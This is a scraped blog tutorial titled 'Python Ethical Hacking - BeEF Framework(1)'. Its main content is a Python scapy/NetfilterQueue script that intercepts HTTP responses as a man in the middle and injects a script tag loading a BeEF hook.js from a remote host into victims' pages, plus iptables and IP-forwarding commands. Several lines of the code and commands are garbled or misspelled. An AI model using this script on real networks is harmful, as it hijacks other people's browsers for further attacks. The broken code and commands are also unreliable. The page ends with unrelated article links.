Python Ethical Hacking - BeEF Framework(1)
- Browser Exploitation Framework.
- Allows us to launch a number of attacks on a hooked target.
- Targets are hooked once they load Javascript code.
- Hook code can be placed in an HTML page and share it with a target.
- Or host page online and send URL to target.
Install the BeEF framework from Github and start the service.

Login in the BeEF website with the changed username and password.

Login in the BeEF Control Panel successfully.

Change the Default index page of Kali Linux and save it.

Browse the Kali website from different computers, then the watch the Control Panel to find something interesting.

Update the injection code in the Python script.
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import TCP, IP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
# scapy_packet.show()
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
load = scapy_packet[Raw].load
if scapy_packet[TCP].dport == 80:
print("[+] Request")
load = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", load)
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
injection_code = b'<script src="http://10.0.0.43:3000/hook.js"></script>'
load = load.replace(b"</body>", injection_code + b"</body>")
content_length_search = re.search(b"(?:Content-Length:\s)(\d*)", load)
if content_length_search and b"text/html" in load:
print(content_length_search)
content_length = content_length_search.group(1)
new_content_length = int(content_length) + len(injection_code)
load = load.replace(content_length, str(new_content_length).encode()) if load != scapy_packet[Raw].load:
print("Payload")
new_packet = set_load(scapy_packet, load)
packet.set_payload(str(new_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Execute the following commands on Kali Linux.
iptables --flush
iptablse -I FORWARD -j NFQUEUE --queue-num
echo > /proc/sys/net/ipv4/ip_forward

Login the BeEF Control Panel, and go to the Commands page.
Python Ethical Hacking - BeEF Framework(1)的更多相关文章
- Python Ethical Hacking - BeEF Framework(2)
Basic BeEF commands: Login the BeEF Control Panel, and go to Commands page. Create Alert Dialog: Run ...
- Python Ethical Hacking - VULNERABILITY SCANNER(6)
EXPLOITATION - XSS VULNS EXPLOITING XSS Run any javascript code. Beef framework can be used to hook ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- Linux MySQL集群搭建之主从复制
前期准备 准备两台Linux,一主,一从,具体Linux安装MySQL操作步骤:点我直达 集群搭建 注意事项 一主可以多从 一从只能一主 关闭主从机器的防火墙策略 chkconfig iptables ...
- Java并发--ReentrantLock原理详解
ReentrantLock是什么? ReentrantLock重入锁,递归无阻塞的同步机制,实现了Lock接口: 能够对共享资源重复加锁,即当前线程获取该锁,再次获取不会被阻塞: 支持公平锁和非公平锁 ...
- Java基本数据类型和包装类
一:八大基本类型 二:基本数据类型及包装类 三:基本类型和包装类的区别 1:定义不同.封装类是对象:基本类型不是. 2:使用方式不同.包装类需要先new初始化,再通过JVM根据具体情况实例化后赋值:基 ...
- class 类组件:
ES6 中的class 类组件: // class 关键字:确定一个类型student以类的概念存在 class student{ //构造函数 是默认自动执行 // 初始化 name age 属性 ...
- c++构造函数的调用方法
#include<iostream> using namespace std; class Base { public: Base(){ cout<<"hello&q ...
- 微信小程序-创建小程序页面
QQ讨论群:785071190 创建页面 创建小程序页面非常简单,鼠标在需要创建页面的目录右击,可看到下图菜单,选择"Page"即可创建出一个页面. 输入页面名称,回车就可以创建出 ...
- JavaWeb网上图书商城完整项目-CommonUtils(1生成uuid,2Map转换成JavaBean)
java工程中添加上面的jar包 CommonUtils类就两个方法: l String uuid():生成长度32的随机字符,通常用来做实体类的ID.底层使用了UUID类完成: l T toBe ...
- 多线程集成设计模式--MasterWorker模式讲解(一)
Master-Worker模式是常用的并行模式之一,它的核心思想是,系统有两个进程协作工作:Master进程,负责接收和分配任务:Worker进程,负责处理子任务.当Worker进程将子任务处理完成后 ...
- JDK8--09:全新的时间API
在JDK8之前,时间有各种问题,最大的问题就是,我们使用的时间格式化类SimpleDateFormat不是线程安全的 为了更准确的说明SimpleDateFormat非线程安全,演示一个并发做时间格式 ...
- html+css快速入门教程(1)
1 HTML简介 1.1. 什么是HTML?(了解) HTML是超文本标记语言(HyperText Markup Language,HTML)的缩写.是标准通用标记语言(SGML Standard G ...
